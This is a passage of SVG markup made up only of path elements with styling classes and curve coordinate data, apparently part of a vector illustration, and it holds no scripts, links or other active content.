	c-1.8,1.1-3.7,1.5-5.8,1.3c-1.4-0.1-2.9-0.2-4.3,0c-1.8,0.1-3.6,0-5.3-0.8c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.3-1.1-0.6-0.9-1.2
	c0.2-0.6,0.9-0.3,1.4-0.2C161.4,77.4,162.3,77.4,163,76.9z"/>
	<path class="st90" d="M150.7,48.5c1.3-0.4,1.9-1.7,2.9-2.4c0.3-0.2,0.4-0.3,0.6,0c1.8,2.1,4.1,3.4,6.4,4.8c-0.6,0.1-0.3,0.4-0.1,0.6
	c0.9,1,1.6,2,2.3,3.1c-0.3,0.1-0.5,0-0.7-0.1c-2.2-1.4-4.6-1.9-7-2.4c-2-0.4-4-0.6-5.9-1.4C148.9,49.8,149.5,48.9,150.7,48.5z"/>
	<path class="st5" d="M181.9,49.3c1.5-0.2,2.9,0.5,4.3,0.2c0.6-0.5,1.2-0.2,1.8,0c0.5,0.2,0.9,0.5,1,1.1c0,0.3,0.6,0.5,0.3,0.9
	c-0.4,0.6-0.8,1.2-1.2,1.8c-0.5,1.2-1.5,1.8-2.5,2.3c-0.4,0.2-1,0.5-0.8-0.5c0.3-0.5,0.8-0.8,1.2-1.2c0.3-0.3,0.4-0.7,0.3-1.2
	c-0.6,0.6-1.2,1.2-2.1,1.1c-1,0-1.8-0.2-2.2-1.2c-0.3-0.8-1.1-0.6-1.7-0.5c-2.2,0.7-3.7,2.4-5.6,3.6c-0.5,0.2-1,0.3-1.5,0.3
	c-0.4,0-0.6-0.1-0.3-0.5c1-0.2,1.5-1,2-1.7c1.5-1.4,2.7-3.3,4.8-4C180.5,49.5,181.1,49,181.9,49.3z"/>
	<path class="st66" d="M164.2,16.3c-0.2-1.2,0.1-1.5,1.4-1.2c0.8,0.2,1.4,0.2,2-0.4c0.5-0.4,0.9-0.3,0.8,0.4c0,0.5,0.1,0.9,0.5,1.3
	c0.5,0.6,0.7,1.3,0.2,2c-0.2,0.4-0.2,0.8,0,1.2c0.6,1.1,0,2.2-1.4,2.3C166.1,20.3,165,18.4,164.2,16.3z"/>
	<path class="st91" d="M174.6,79.8c0.7,0.4,0.5,0.9,0.2,1.4c-1,1.9-2.1,3.4-4.5,3.6c-1.4,0.1-2.7,0.4-4.1,0.1
	c-2.3-0.5-3.7-2.1-4.6-4.2c0.3-0.7,0.9-1,1.7-0.9c0.9,0.1,1.8,0,2.7,0.1c0.2,0.1,0.3,0.2,0.4,0.4c-0.5,0.6-1.3,0.2-1.9,0.4
	c-0.5,0.2-1.3,0.2-1.4,0.6c-0.2,0.5,0.5,0.9,0.9,1.3c0.8,1,2,1.1,3.2,1.2c1.4,0.1,2.8,0,4.2-0.3c0.9-0.1,1.6-0.8,1.6-1.5
	c-0.1-0.7-0.9-1.3-1.8-1.4c-0.6-0.1-1.2,0.4-1.8-0.2c0-0.3,0.2-0.5,0.4-0.5C171.4,79.8,173,79.5,174.6,79.8z"/>
	<path class="st92" d="M181.9,49.3c-2.3,0.5-4.2,1.9-5.8,3.6c-0.3,0.3-0.7,0.6-1.1,0.9c2-2.4,3.7-5.1,6.5-6.7
	c0.7-0.4,1.5-0.7,2.2-0.5c0.9,0.3,1.2-0.1,1.5-0.8c0,0.2,0,0.4,0,0.6c-0.2,0.8-0.2,1.7-0.5,2.4c-0.5,0.8-1.5,0.1-2.3,0.3
	C182.2,49.1,182.1,49.2,181.9,49.3z"/>
	<path class="st87" d="M192.1,58c0.1-0.3-0.2-0.8,0.3-1.1c0.2,0.7,0.2,1.4,0.6,1.9c-0.4,0.9-0.1,1.8-0.2,2.8c-0.3,2.9-1,5.7-3,8
	c-0.3,0.3-0.5,0.7-0.5,1.2c-0.5,0.5-0.4,1.3-0.9,1.7c0-0.6,0.2-1.2-0.4-1.8c-0.4-0.3,0-0.8,0.2-1.2c0.6-0.9,1.3-1.7,2-2.5
	c1-1.2,1.5-2.6,1.7-4.2C192.1,61.2,192.5,59.6,192.1,58z"/>
	<path class="st93" d="M166.3,80.2c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1-0.1-0.1-0.3,0-0.4c2-0.4,4,0.1,6,0c1.9-0.1,3.6-0.7,5-2.2
	c-0.3-0.5-0.9,0-1.1-0.5c0.2-0.1,0.3-0.2,0.5-0.3c0.7,0,1.3-0.2,1.9-0.4c0.6-0.3,1.2-0.6,0.4-1.5c1.1,0.3,1.9,0.6,1.9,2
	c-0.9-1.1-1.4-0.5-1.9,0.1c-0.8,1.1-2,1.7-3.2,2.3c-0.4,0.2-0.9,0.3-1.1,0.8c-1.2,0.2-2.5,0.3-3.7,0.2c-0.5,0-1.1,0-1.5,0.5
	C168.3,81,167.3,81.1,166.3,80.2z"/>
	<path class="st94" d="M153.4,80.7c-0.9-1.5-1.8-2.9-2.7-4.4c-0.3-1.4-0.8-2.7-1.9-3.8c-1-0.9-1.7-2-1.8-3.4c1.5,0.8,2.7,1.8,3.9,3
	c0.3,0.3,0.5,0.6,0.2,0.9c-0.9,0.7-0.4,1.4-0.1,2c0.8,1.6,1.6,3.1,2.4,4.7C153.4,80,153.7,80.3,153.4,80.7z"/>
	<path class="st95" d="M185,55.2c-0.2,0.5,0,0.4,0.4,0.3c1.1-0.5,1.9-1.4,2.7-2.2c-0.1,1.4-1,2.5-2.4,2.8c-2.3,0.5-4.5,0.4-6.9,0.1
	c-1.9-0.2-3.8-0.2-5.6,0.1c-0.4,0.1-0.9,0.3-1-0.1c-0.1-0.5,0.4-0.7,0.8-0.7c0.4,0.6,0.5,0.6,1.8-0.1c2.7-0.2,5.4-0.1,8.1-0.1
	C183.6,55.3,184.2,54.8,185,55.2z"/>
	<path class="st96" d="M166.1,79.5c0,0.1,0,0.3,0,0.4c-0.7,0-1.3,0-2,0c-0.9-0.1-1.8,0.1-2.4,0.7c0.1-0.7-0.2-1.2-1-1.4
	c-1.7-0.5-2.6-2-3.5-3.3l0,0c0.8,0.1,1.5,0.7,2.4,0.9c1.2,0.2,2.3,0.5,3.5,0.1c0.2,0,0.4,0,0.4,0.1c0.1,0.3-0.2,0.3-0.3,0.3
	c-1.2,0.1-2.4,0.6-3.7,0.2C159.9,78.9,161.6,79.5,166.1,79.5z"/>
	<path class="st97" d="M162.3,54.5c0.2,0.1,0.3,0.1,0.5,0.2c0.3,0.4,1.4,0.2,1.1,1c-0.3,0.6-0.9-0.1-1.3-0.2c-0.9-0.2-1.9-0.2-2.8,0
	c-2.6,0.4-5.2,0.1-7.7,0.4c-1.1,0.1-2-0.5-2.8-1.3c-0.3-0.3-0.5-0.8-1-0.7c-0.1,0-0.1,0-0.1,0c0.3-0.6,0.7-0.4,1.1-0.2
	c2.6,1.7,5.5,1.6,8.4,1.5c1.4,0,2.7-0.3,4.1-0.3c0.3,0,0.1-0.2,0.2-0.3C162,54.3,162.2,54.4,162.3,54.5z"/>
	<path class="st66" d="M155,42.2c-0.8,0.2-0.4-0.3-0.3-0.5c0.6-1.6,0.9-3.2,0.8-4.9c0.5-0.2,0.5-0.6,0.5-1.1
	c-0.1-0.8,0.4-1.3,0.8-1.8c0.5-0.5,0.6-0.1,0.6,0.3c-0.3,1.2-0.7,2.4-1.2,3.5c-0.3,1-0.3,2.1-0.7,3C155.2,41.2,155,41.7,155,42.2z"
	/>
	<path class="st98" d="M165.1,70.6c0.1,0,0.2,0,0.2,0c0.6,0.3,1.3,0.5,1.7,1.2c0,0-0.2,0.2-0.2,0.2c-0.7-0.4-1.5-0.2-2.1-0.7
	c-0.2-0.1-0.3-0.3-0.2-0.5C164.6,70.7,164.9,70.6,165.1,70.6z"/>
	<path class="st99" d="M172.1,71.9c-0.4,0-0.6-0.1-0.5-0.4c0.2-0.6,0.7-0.9,1.3-1c0.3-0.1,0.7,0.1,0.6,0.4
	C173.4,71.6,172.6,71.6,172.1,71.9z"/>
	<path class="st100" d="M177.4,46c0.6-0.6,0.1-1.3,0.3-2c0.4,1,0.1,1.9,0.3,3C177.4,46.8,177.5,46.4,177.4,46z"/>
	<path class="st24" d="M155.5,40.8c0.1-1,0.2-2.1,0.7-3C156.1,38.8,156,39.8,155.5,40.8z"/>
	<path class="st96" d="M157.1,76c-0.4,0.3-0.8,0.2-0.8-0.4c0-0.2,0.1-0.5,0.4-0.5C157.4,75.1,157.1,75.7,157.1,76
	C157.1,76,157.1,76,157.1,76z"/>
	<path class="st100" d="M177.2,41.7c0.1,0.9,0.1,1.8,0,2.6C176.9,43.5,176.9,42.6,177.2,41.7z"/>
	<path class="st101" d="M275.5,284.8c0.9,0.9,0.5,2,0.3,3c-0.1,0.4-0.7,0.9-1.4,0.5c-3.6-1.8-7.5-2.8-11.4-3.3
	c-2.9-0.4-5.9-0.1-8.8-0.1c-2.4,0-4.6,0.5-6.9,0.8c-4.1,0.7-8,1.8-11.4,4.2c-0.8,1.1-2,1.4-3.1,2.2c-2.8,2-5.9,3.6-9,5.2
	c-1.6,0.8-3.3,0.9-5,1.4c-1.8,0.6-3.6,0.3-5.4,0.5c-0.7,0.1-1.3,0-2,0.2c-1.9,0.4-3.9,0.2-5.9,0.5c-4.4,0.7-8.8,1.2-13.2,2
	c-3,0.5-6,1-9,1.7c-3.2,0.8-6.4,1.8-9.5,2.9c-3.6,1.3-7.3,2.2-10.9,3.4c-5.4,1.7-10.9,3.2-16.3,4.6c-3.9,1-7.7,2.3-11.7,3
	c-0.6,0.4-1.2,0.2-1.8,0.4c-3.2,0.9-6.4,1.3-9.6,1.9c-1,0.1-2,0.3-2.9,0.6c-5.7,1.5-11.5,2.4-17.3,3.2c-4.5,0.6-8.9,1.3-13.5,1.2
	c-1.4,0-2.7-0.1-4.1-0.2c-3-0.3-6-0.6-9-0.8c-0.9-0.1-1.3-0.6-1.7-1.3c-1.2-2.4-1.5-5-1.6-7.7c-0.2-5.8,0.6-11.5,2.5-17
	c1-2.8,2.6-5.3,3.9-7.9c0.5-0.9,1-1.8,1.5-2.7c0.9-0.8,1.7-1.6,2.6-2.3c0.2-0.5,0.7-0.7,1.2-0.9c0.3-0.1,0.6-0.2,0.9-0.2
	c2.4,1.3,5.1,0.9,7.7,1.4c2.7,0.6,5.3,1.4,7.9,2.5c1.4,0.6,2.7,1.5,4.3,1.7c0.9-0.1,1.5,0.5,2.2,0.8c1.4,0.7,2.8,1.3,4.3,1.9
	c0.4,0.2,1.1,0.2,1.1,0.9c-0.2,0-0.4,0-0.4,0c-0.2,0.3,0.1,0.3,0.2,0.4c1.1,0.8,2.3,1,3.6,1.4c2,0.7,4.2,1,6.1,1.9
	c-1.7,0.8-3.4,0.1-5.1-0.2c-4.6-1-8.7-3.1-13.1-4.7c-3.7-1.3-7.4-2.6-11.4-2.3c-2.8,0.2-5.5,1-7.8,2.7c-1.6,1.2-2,3.1-2.6,4.8
	c-1,3.1-1.5,6.2-1.6,9.4c0,0.5,0,1.1,0.1,1.6c0.2,0.7,0.6,1.1,1.3,1.1c2.1-0.1,4.2,0,6.4-0.2c2.8-0.2,5.7-0.2,8.5,0
	c2.2,0.1,4.3-0.1,6.5-0.2c1.7-0.1,3.3-0.1,4.9,0c1.8,0.1,3.7-0.1,5.5-0.2c1.3-0.1,2.7-0.1,4-0.2c2.1,0,4.2,0.1,6.4-0.2
	c1.6-0.2,3.2,0.1,4.8,0.1c2.9,0,5.8-0.2,8.7-0.5c5.8-0.7,11.5-1.7,17.2-3.1c3.4-0.8,6.8-1.9,10.2-2.7c4.1-1,8.2-2.2,12.4-2.9
	c5.6-0.9,11.2-2,16.8-3.1c3-0.6,6.1-1,9.2-1.1c3.1-0.1,6.1-0.5,9.2-0.8c1.4-0.1,2.8-0.1,4.1-0.1c1,0,1.8-0.3,2.3-1.1
	c0.5-0.7,1.2-1.1,2-1.4c3.6-1.7,7.2-3.6,10.7-5.5c6.6-3.7,13.5-6.2,21.2-6.1c2.6,0,5.2,0.6,7.7,1.2c1.7,0.4,3.3,0.7,5,0.6
	c1.8-0.1,3.5,0.5,5.1,1.3C273,283.5,274.2,284.2,275.5,284.8z"/>
	<path class="st7" d="M85.6,324.5c3-0.1,5.9-0.1,8.9-0.3c2-0.1,4-0.6,6.1-0.8c5.7-0.5,11.3-1.7,16.9-2.7c1-0.2,2-0.4,3.1-0.5
	c0.1,0,0.1,0.1,0.1,0.1c0,0-0.1,0.1-0.1,0.1c-0.2,0-0.5,0-0.5,0.1c-0.1,0.2,0.1,0.3,0.3,0.4c-0.4,0.7-1.1,0.6-1.7,0.7
	c-1.2,0.1-1.9,0.7-1.8,1.4c0.1,0.9,1.1,1.4,2.3,1.1c0.7-0.2,1.5-0.4,2.3-0.4c-1,0.6-2,0.9-3.2,1c-3.6,0.3-7.3,0.4-10.9,0.5
	c-2.9,0.1-5.8,0.5-8.7,0.4c-3.6-0.1-7.2-0.2-10.7-0.9C87.1,324.6,86.3,325,85.6,324.5z"/>
	<path class="st102" d="M85.1,284.1c-0.4,0.2-0.8,0.4-1.2,0.7c-1-1.8-2.7-1.8-4.4-1.5c-0.9,0.1-1.8,0.3-2.6,0.6
	c-2.2,0.9-4.2,0.5-6.1-0.7c-1.9-1.1-3.9-1.4-6-0.7c-1.9,0.6-3.5,0.3-4.8-1.3c-0.4-0.5-0.9-0.9-1.6-1c0.5-0.7,1.2-0.9,1.9-1.1
	c0.1,0.1,0.3,0.1,0.4,0.2c1.5,2,3.6,1.6,5.6,1.3c2.2-0.3,4.3-0.4,6.2,1c0.8,0.6,1.7,0.6,2.6,0.2c2.3-1,4.7-1.1,7.2-0.7
	c0.9,0.2,1.7,0.5,2.4,1.2C85.2,282.8,85.5,283.4,85.1,284.1z"/>
	<path class="st66" d="M140.8,51.4c0.1-1.2,0.2-2.5,0.2-3.7c-0.2-1.3-0.2-2.5,0.4-3.7c0.6-1.4,0.6-2.9,0.9-4.3
	c-0.2,0.6-0.3,1.2-0.5,1.8c-0.1,0.3-0.1,0.8-0.6,0.8c-0.5,0-0.5-0.5-0.5-0.9c0-1.1-0.1-2.1-0.3-3.2c0-0.3,0.3-0.9-0.5-0.5
	c-0.2,0.1-0.1-0.4-0.2-0.7c0-0.2,0.1-0.5-0.1-0.7c-0.3-4.4,0-8.7,1.7-12.8c0.4-0.4,0.1-1,0.2-1.4c0.2-0.1,0.3-0.2,0.5-0.4
	c0.9-0.8,0.9-0.7,1.5,0.4c0.7,1.5,0.5,2.7-0.3,4c-0.2,0.3-0.2,0.7-0.2,1.1c0,2.1,0.2,4.2-0.4,6.3c-0.2,0.5,0,1,0.6,1.3
	c1.1,0.5,1.8,1.4,1.7,2.8c-0.1,2.1-0.2,4.2-0.4,6.3c-0.1,0.5-0.2,0.9-0.6,1.2c-0.6,0.5-0.8,1.3-0.8,2c0,1.2-0.4,2.2-1.1,3.1
	c-0.4,0.5-0.5,1.2-0.7,1.8C140.6,52.1,140.9,51.6,140.8,51.4z"/>
	<path class="st24" d="M175.4,8.7c4.6,0,8.1,1.4,11.1,3.9c0.8,0.6,1.4,1.5,1.1,2.8c-0.2,1.2,0.1,2.3,0.3,3.5c0.1,0.7,0.5,1.7-0.1,1.9
	c-0.6,0.3-1-0.8-1.3-1.3c-0.9-1.6-1.8-3.2-3.1-4.5c-1.8-1.9-3.8-3.5-6.4-4c-1.7-0.4-3.6-0.4-5.2,0.4c-1.8,0.8-3.6,1.4-5.2,2.5
	c-0.6,0.4-1,0.2-1.2-0.3c-0.2-0.5-0.9-1-0.1-1.6c0.3-0.2,0.6-0.5,1-0.7C169.4,9.6,172.6,8.8,175.4,8.7z"/>
	<path class="st24" d="M172.9,13.7c-1-0.9-0.3-1,0.4-1.3c2.2-0.7,3.9,0.2,5.5,1.5c2,1.7,3.2,4,4.4,6.3c0.3,0.6,0.6,1.3,0.9,1.9
	c0.1,0.3,0.2,0.6,0,0.8c-0.3,0.2-0.4-0.2-0.6-0.4c-1.8-2-3.5-4.1-5.3-6.1c-1.1-1.2-2.4-2.3-4.2-2.6c3.4,2.1,6,5.1,8.2,8.7
	c-1.9-0.5-3.5-0.6-4.8-2.2c-1.6-2-3.9-3.4-6.3-4.3c-0.2-0.1-0.4-0.1-0.5-0.2c-0.4-0.3-0.7-0.7-0.7-1c0-0.4,0.6-0.4,0.9-0.5
	C171.5,14,172.1,13.9,172.9,13.7z"/>
	<path class="st66" d="M147.8,24.1c-0.1,0.4-0.2,0.6-0.2,0.9c0,0.6-0.3,1.5,0.6,1.7c0.8,0.2,1.5-0.2,2-1c0.2-0.3,0.2-0.7,0.3-1
	c0.1-0.3,0.4-0.5,0.8-0.4c0.5,0.1,0.3,0.5,0.2,0.8c-0.5,1.5-1,3-1.5,4.5c-0.1,0.5-0.3,1-0.8,1.1c-1.5,0.5-1.5,1.8-1.6,3
	c-0.1,0.7-0.1,1.5-0.4,2.2c-0.2,0.3-0.4,0.5-0.8,0.4c-0.3-0.1-0.3-0.4-0.2-0.7c0.1-0.7,0.4-1.4,0.4-2.1c0-0.8-0.3-1.5-1.1-1.9
	c-0.6-0.2-0.9-0.8-0.7-1.4c0.8-2,1.9-3.9,2.6-6C147.5,24.1,147.6,24.1,147.8,24.1z"/>
	<path class="st24" d="M188.9,28.3c-1.1-0.9-1.9-2.2-2.5-3.4c-1.7-3.6-3.6-7-5.9-10.3c-0.4-0.5-0.8-1-1.3-1.3
	c-0.2-0.1-0.4-0.2-0.3-0.5c0.1-0.3,0.4-0.2,0.6-0.1c1,0.4,1.7,1.2,2.6,1.9c2.1,1.7,3.2,4.1,4.5,6.4c0.5,1,1.1,2,1.6,3
	C188.9,25.4,188.9,26.8,188.9,28.3z"/>
	<path class="st24" d="M154,33.7c0.3-4.3,1.5-8.3,5-11.2c0.1-0.1,0.3-0.1,0.4-0.2c0.5-0.2,1.2-0.5,1.6-0.1c0.4,0.5-0.7,0.5-0.6,1.1
	c0.3,0.4,0.7-0.2,1,0.2c-0.1,0.5-0.5,0.7-0.8,1c-0.2,0.1-0.3,0.2-0.5,0c-0.6-0.5-0.6-0.5-1.1,0.1c-1.4,1.6-1.7,3.9-3,5.6
	C155,31.2,154.5,32.5,154,33.7z"/>
	<path class="st66" d="M160.9,14.7c0.6-1,0.7-2.1,0.8-3.3c0-0.4,0.5-0.5,0.8-0.6c0.4,0,0.5,0.3,0.5,0.6c0,0.1,0.1,0.2,0.1,0.3
	c0.7,1,0.8,1.8-0.5,2.5c-0.5,0.3-0.8,1-0.5,1.7c0.2,0.5,0.2,0.9-0.4,1c-0.6,0.1-0.7-0.4-0.6-0.9C161.2,15.6,161.2,15.2,160.9,14.7z"
	/>
	<path class="st24" d="M168.2,9.3c1.1-1.5,2.7-1.6,4.3-1.4C171.3,8.9,169.6,8.7,168.2,9.3z"/>
	<path class="st24" d="M153.2,18c-0.7,1-1.1,2.2-2.1,3.1C151,19.2,151.4,18.5,153.2,18z"/>
	<path class="st66" d="M171.8,20.7c-0.5-0.1-1.2,0-1.3-0.6c-0.1-0.5,0.4-1,0.8-0.9c0.5,0.1,1.1,0.5,1.3,1.1
	C172.7,20.8,172.1,20.7,171.8,20.7z"/>
	<path class="st66" d="M149.6,21.5c-0.1,0.5-0.1,1.1-0.9,1.3c-0.3,0.1-0.6-0.1-0.5-0.4c0.2-0.6,0.4-1.4,1.1-1.5
	C149.6,20.8,149.5,21.2,149.6,21.5z"/>
	<path class="st66" d="M160.9,20.5c0.5-0.3,0.9-0.5,1.4-0.5c0.3,0,0.7-0.1,0.7,0.4c0,0.4-0.3,0.6-0.7,0.6
	C161.8,21,161.4,20.8,160.9,20.5z"/>
	<path class="st66" d="M142,52.8c0,0.2,0,0.5,0,0.7c-0.4,0.3-0.1,0.9-0.4,1.3C141,53.8,141.2,53.1,142,52.8z"/>
	<path class="st24" d="M185.9,10.8c0,0.4,0.3,0.6,0.5,1c-0.7-0.1-1-0.8-1.8-1.2C185.3,10.3,185.7,10.3,185.9,10.8z"/>
	<path class="st66" d="M166.8,22.6c-0.3,0.3-0.6,0.4-0.9,0.1c-0.2-0.2-0.1-0.5,0.2-0.6C166.7,21.8,166.5,22.6,166.8,22.6
	C166.8,22.6,166.8,22.6,166.8,22.6z"/>
	<path class="st32" d="M171.8,6.3c0.3-0.2,1,0.4,0.9-0.4c0.3,0,0.6,0,0.7,0.3c0.1,0.3-0.2,0.3-0.4,0.4c-0.3,0-0.6,0-0.9,0
	C171.9,6.5,171.9,6.4,171.8,6.3z"/>
	<path class="st24" d="M174.3,19.1c0.8,0,1,0.3,1.2,0.8C174.9,19.9,174.8,19.5,174.3,19.1z"/>
	<path class="st19" d="M267.2,307c0.4,1,1.1,2,0.4,3.1c-0.4,0-0.5-0.3-0.7-0.6c-1.3-3-3.8-4.8-6.3-6.7c-2.1-1.6-4.5-2.8-6.9-3.8
	c-1.9-0.8-3.7-1.9-5.8-2.2c-1.2-0.2-2.4-0.4-3.6-0.4c-0.4,0-0.8,0-1.1-0.3c-0.3-0.6-0.1-1.1,0.3-1.7c0.7-0.4,1.5-0.3,2.2-0.2
	c4.7,0.6,8.9,2.4,12.7,5.1c0.1,0.1,0.2,0.2,0.3,0.4c1.3,1.1,2.6,2.2,4.2,2.8c0.3,0.1,0.6,0.4,0.8,0.7c0.4,1.2,1.7,1.5,2.4,2.5
	C266.4,306.2,266.8,306.6,267.2,307z"/>
	<path class="st103" d="M154.5,295.9c-2.7,0.2-4.9-1.2-7-2.5c-0.8-0.5-1.1-1.1-0.6-2.1c0.9-2.1,1-4.3,0.8-6.6
	c-0.1-1.1-0.8-1.8-1.4-2.5c-0.4-0.5-0.9-0.8-1.4-1.2c-0.1-0.3-0.4-0.6-0.1-0.9c0.3-0.2,0.5,0,0.7,0.2c3,1.5,6,2.9,9.1,4
	c0.2,0.1,0.4,0.2,0.7,0.1c0.1-0.4-0.2-0.4-0.4-0.5c-3.4-1.2-6.4-3.1-9.7-4.6c-3.3-1.6-6.6-3.1-10-4.4c-0.9-0.3-1.9-0.2-2.9-0.3
	c-0.3,0-0.7,0-0.8-0.4c-0.1-0.5,0.4-0.3,0.7-0.4c2.2-0.6,4.5-0.3,6.8,0c7.1,0.8,14,3,21,4.3c5.1,1,10.2,1.9,15.4,2.5
	c3.1,0.4,6.3,0.1,9.4-0.3c1.2-0.1,2.3-0.6,3.5-0.3c0.1,0.5-0.2,0.7-0.6,1c-2.1,1.5-2.4,3.7-2.1,6c0,0.2,0,0,0,0.1
	c0.5,2.9,0.2,3.2-2.6,4c-4,1.2-8.1,2.1-12.2,2.7c-3.7,0.6-7.3,1.3-11.1,1.6c-1.3,0.1-2.6,0.5-4,0.6
	C155.4,296.2,154.9,296.3,154.5,295.9z"/>
	<path class="st104" d="M154.5,295.9c8.7-1.1,17.4-2.1,26-4.3c1.3-0.3,2.6-0.8,4-1.2c1-0.3,1.3-0.9,1.1-1.9c-0.2-1.3-0.5-2.7-0.3-4.1
	c0.3-2,1.6-3.3,3-4.4c1.3-0.4,2.5-1.1,3.9-1.3c0.8-0.1,1.6,0.3,2.4-0.1c2.3-0.4,4.5-0.1,6.6,0.9c1.9,0.8,3.8,1.7,5.9,2
	c1.2,0.2,2.4,0.4,3.6,0.1c0.5-0.1,1-0.2,1.4,0.2c-0.4,0.4-1,0.2-1.4,0.5c-1.2,0.3-2.5-0.1-3.8,0.3c-1.6,0.1-2.9-0.7-4.2-1.3
	c-1.6-0.7-3.2-1.5-4.9-1.6c-2.7-0.1-5.5-0.3-8.1,1c-1.6,0.8-2.5,2.2-2.8,4c-0.2,1-0.2,2-0.3,3c-0.1,0.9,0.2,1.1,1,0.8
	c1.7-0.5,3.3-1.3,4.6-2.5c1.3-1.2,2.8-1.4,4.4-1.1c2.1,0.4,4.2,0.9,6.4,0.9c0.5,0,1,0.1,1.5,0c0.3,0,0.7,0,0.8,0.3
	c0.1,0.3-0.3,0.5-0.5,0.7c-0.2,0.1-0.4,0.1-0.5,0.2c-0.5,0.3-1,0.3-1.6,0.3c-1,0-2.1,0-3.1,0c-2.4-0.5-4.6-0.2-6.7,1.1
	c-1.7,0.9-3.5,1.5-5.4,2c-4.4,1.1-8.7,2.5-13.1,3.4c-6.9,1.5-14,2.1-21,3.1c-0.6,0.1-1.2,0.2-1.7-0.3
	C152.5,296,153.6,296.3,154.5,295.9z"/>
	<path class="st105" d="M212.2,282c-4.2,0.8-8-0.6-11.7-2.4c-1-0.5-2.1-0.6-3.2-0.6c-0.9,0-1.7,0-2.6-0.2c0.8-1.1,2.1-0.9,3.1-1.2
	c2.3-0.5,4.5-0.8,6.8-1.1c2.6-0.3,5.2-0.5,7.9-0.3c0.1,0,0.2,0.1,0.4,0.3c-2.9,0.7-5.7,1.1-8.5,2c1,0.5,1.8,0,2.6,0
	c1.2-0.1,2.2-0.7,3.1,0.9c0.5,0.8,1.9,0.7,2.9,0.5c0.7-0.1,1.3-0.3,2,0.2c0.4,0.3,0.9,0.1,1.4-0.1c0.3-0.1,0.7-0.2,0.6,0.4
	C215.5,281.4,213.8,281.4,212.2,282z"/>
	<path class="st106" d="M185.7,275.8c-0.3,0.5-1,0.6-1.4,0.9c-2.9,0.6-5.9,0.8-8.9,0.6c-5.1-0.2-10.3-0.6-15.3-2
	c-0.4-0.1-1,0-1.4-0.3c-0.3-0.4-0.7-0.7-0.7-1.2c0.5-0.3,0.9,0,1.3,0.1c2.5,0.8,5,1.6,7.7,1.8c5,0.5,10.1,1,15.1,0.4
	c0.7-0.1,1.5-0.3,2.2-0.5C184.8,275.6,185.3,275.4,185.7,275.8z"/>
	<path class="st107" d="M134.9,279.3c-0.5,0-1.1,0.1-1.6,0.1c-3.1-0.2-6.1-0.7-9.1-1.2c4.2-0.9,8.3-0.4,12.5,0.7
	C136.1,279.4,135.4,278.9,134.9,279.3z"/>
	<path class="st108" d="M128.5,280.3c-4.7,0.5-8.9-0.8-12.5-3.8c0.9-0.2,1.5,0.6,2.3,0.8c3.2,0.9,6.3,2.1,9.7,2.5
	C128.3,279.9,128.5,280,128.5,280.3z"/>
	<path class="st109" d="M243.3,296.1c4.3-0.2,8,1.5,11.8,3.2c3.8,1.8,7.3,4.1,10.2,7.2c1,1.1,1.5,2.4,2.3,3.6c1.1,2.6,1.9,5.2,2,8
	c-0.2,3.6-1.2,6.9-3.1,9.9c-1.4-0.3-1.8-0.7-1.7-1.9c-0.5-0.1-0.8,0.2-1.2,0.4c-1.5,0.7-3.1,1.4-4.7,1.8c-0.9,0.2-1.6,0.5-2.2,1.2
	c-0.4,0.4-0.9,0.5-1.4,0.7c-1,0.7-2.1,1.1-3.3,1.2c-1.6,0.4-3.2,0.7-4.8,1.2c-1.4,0.4-2.7,0.4-4.1,0.7c-1.3,0.3-2.6-0.1-3.8,0.2
	l-0.1,0c0,0-0.1,0-0.1,0c-2.9,0.1-5.9,0.6-8.8,0.4c-4.8-0.2-9.6-0.4-14.3-0.9c-9.2-0.9-18-3.7-26.8-6.7c-5.7-2-11.3-4.3-17-6.3
	c-4.4-1.6-8.8-3.4-13.3-4.8c-1.3-0.4-2.7-0.7-3.9-1.4c-1.2-0.6-2.5-0.5-3.6-0.1c-2.7,0.9-5.6,1.4-8.4,2.1c-2.4,0.6-4.9,0.9-7.3,1.4
	c-0.3,0.1-0.6,0.1-0.9,0c2.1-0.6,4.2-1.3,6.2-1.9c5.1-1.4,10.2-2.7,15.3-4.1c5.3-1.5,10.7-3,16-4.7c2.9-0.9,5.8-2,8.8-2.8
	c4.3-1.2,8.8-1.8,13.2-2.6c2.9-0.5,5.9-0.6,8.8-1.2c2.8-0.6,5.7-0.5,8.5-0.8c1.8,0.1,3.6-0.3,5.4-0.1c0.1,0.1,0.1,0.2,0,0.4
	c-1.6,0.8-3.3,0.6-5,0.7c-4.3,0.3-8.5,0.5-12.7,1.4c-3.6,0.8-7.2,0.9-10.8,1.7c-2.6,0.5-5.3,0.8-7.7,1.8c5.6,0.5,11.3,0.3,17-0.4
	c1,0.2,2-0.3,3,0c0.3,0.6-0.3,0.7-0.6,0.9c-0.8,0.3-1.6,0.4-2.4,0.5c-3.6,0.4-7.2,0.6-10.8,0.7c-2,0-4.1,0-6.1-0.2
	c-0.7-0.1-1.3,0-2,0.2c-4.3,1.4-8.7,2.6-12.9,4.3c-1.4,0.6-2.8,1.3-3.8,2.5c-0.6,0.8-0.5,1.2,0.4,1.5c3.2,1.1,6.4,2.5,9.6,3.7
	c0.2,0.1,0.5,0.1,0.7,0.2c3,0.8,5.9,2.1,8.7,3.3c2.1,0.9,4.3,1.8,6.4,2.6c7.1,2.6,14.3,4.5,21.7,6.2c3.1,0.7,6.3,0.9,9.5,1.1
	c3,0.2,6,0.5,9.1,0.6c3.4,0.2,6.8,0.2,10.2-0.2c2-0.3,4,0,6-0.6c1.4-0.4,2.9-0.7,4.2-1.4c2-1.1,4.1-1.9,6.4-2.8
	c-2-0.4-3.7-0.4-5.4-0.8c-2.4-0.4-4.7-0.7-7.1-1c-1.9-0.2-3.5-1-4.5-2.8c-0.1-0.2-0.3-0.5-0.3-0.8c-0.1-0.3-0.2-0.6,0.1-0.7
	c0.3-0.2,0.5,0,0.8,0.1c0.6,0.4,1.2,0.9,1.9,1.2c3.6,1.4,7.2,2.2,11.1,1.7c1.7-0.2,3.4,0,5-0.4c0.9-0.3,1.5-0.7,1.4-1.7
	c-0.7-5.3-1.1-10.7-3.2-15.8c0-0.1-0.1-0.2-0.2-0.3c-1.6-2.7-3.4-5.2-6.1-6.9c-1.6-1-3.2-1.6-5.1-1.6c-3.8-0.2-7.6,0.2-11.3,0.7
	c-2.3,0.3-4.6,1-6.8,1.8c-2.8,1.1-5.9,1.5-8.7,2.6c-3,1.1-6.1,1.1-9.1,1.4c-0.5,0-1,0.1-1.3-0.3c0-0.5,0.5-0.5,0.9-0.6
